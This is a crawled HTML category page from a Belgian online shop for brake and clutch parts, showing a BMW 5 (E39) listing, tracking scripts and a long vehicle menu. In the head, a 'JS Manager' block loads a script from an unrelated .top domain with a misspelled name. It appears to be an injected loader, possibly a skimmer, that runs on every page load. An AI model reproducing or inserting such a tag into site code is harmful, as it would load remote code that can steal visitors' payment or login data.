

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/153069-5-e39
body_size: 54503
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>5 (E39)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"PADS FERODO RACING DSUNO","item_id":"8609","price":"317.94","price_tax_exc":"262.76","item_category":"TRACKDAY","item_category2":"BRAKE PADS","item_category3":"Ferodo Racing","item_category4":"700189","item_list_name":"5 (E39)","item_list_id":"cat_153069","index":1,"quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="5 (E39)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/153069-5-e39">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/153069-5-e39","meta":{"title":"5 (E39)","description":"5 (E39)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-153069":true,"category-5 (E39)":true,"category-id-parent-150964":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/153069-5-e39","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/153069-5-e39","fr":"https:\/\/b2c.mosa-frein.be\/fr\/153069-5-e39","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/153069-5-e39"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"BMW","url":"https:\/\/b2c.mosa-frein.be\/en\/150964-bmw"},{"title":"5 (E39)","url":"https:\/\/b2c.mosa-frein.be\/en\/153069-5-e39"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769013230,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-153069 category-5-e39- category-id-parent-150964 category-depth-level-4 elementor-page elementor-page-153069040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150964-bmw">
				  <span itemprop="name">BMW</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153069-5-e39">
				  <span itemprop="name">5 (E39)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/153069-5-e39"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/153069-5-e39" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/153069-5-e39" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
